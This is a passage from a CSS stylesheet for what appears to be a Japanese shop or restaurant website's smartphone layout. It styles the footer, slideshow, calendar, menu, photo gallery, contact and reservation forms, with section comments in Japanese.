  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}
